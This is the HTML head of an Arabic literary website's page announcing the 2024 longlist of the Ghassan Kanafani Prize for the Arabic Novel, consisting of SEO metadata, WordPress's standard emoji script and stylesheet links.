

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2024/05/25/%D8%A7%D9%84%D8%A5%D8%B9%D9%84%D8%A7%D9%86-%D8%B9%D9%86-%D8%A7%D9%84%D9%82%D8%A7%D8%A6%D9%85%D8%A9-%D8%A7%D9%84%D8%B7%D9%88%D9%8A%D9%84%D8%A9-%D9%84%D8%AC%D8%A7%D8%A6%D8%B2%D8%A9-%D8%BA%D8%B3%D8%A7/
body_size: 133812
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الإعلان عن القائمة الطويلة لجائزة غسان كنفاني للرواية العربية - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2024/05/25/الإعلان-عن-القائمة-الطويلة-لجائزة-غسا/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الإعلان عن القائمة الطويلة لجائزة غسان كنفاني للرواية العربية - موقع طنجة الأدبية" />
	<meta property="og:description" content="أعلنت &#8220;جائزة غسّان كنفاني للرواية العربية&#8221; بدورتها الثالثة للعام 2024، عن أسماء الروايات التي وصلت للقائمة الطويلة. وقالت وزارة الثقافة الفلسطينية، التي تنظم هذه الجائزة الأدبية السنوية، أن القائمة ضمت 14 رواية من فلسطين و10 دول عربية من بينها مصر والسودان والمغرب وتونس واليمن. وأضافت لجنة تحكيم الجائزة ستعلن عن القائمة القصيرة بعد إجازة عيد..." />
	<meta property="og:url" content="https://aladabia.net/2024/05/25/الإعلان-عن-القائمة-الطويلة-لجائزة-غسا/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2024-05-25T09:52:32+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2024/05/غسّان_كنفاني.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="716" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/#article","isPartOf":{"@id":"https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"الإعلان عن القائمة الطويلة لجائزة غسان كنفاني للرواية العربية","datePublished":"2024-05-25T09:52:32+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2024/05/غسّان_كنفاني.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/","url":"https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/","name":"الإعلان عن القائمة الطويلة لجائزة غسان كنفاني للرواية العربية - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/#primaryimage"},"image":{"@id":"https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2024/05/غسّان_كنفاني.jpg","datePublished":"2024-05-25T09:52:32+00:00","breadcrumb":{"@id":"https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2024/05/غسّان_كنفاني.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2024/05/غسّان_كنفاني.jpg","width":1024,"height":716},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"الإعلان عن القائمة الطويلة لجائزة غسان كنفاني للرواية العربية"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الإعلان عن القائمة الطويلة لجائزة غسان كنفاني للرواية العربية خلاصة التعليقات" href="https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
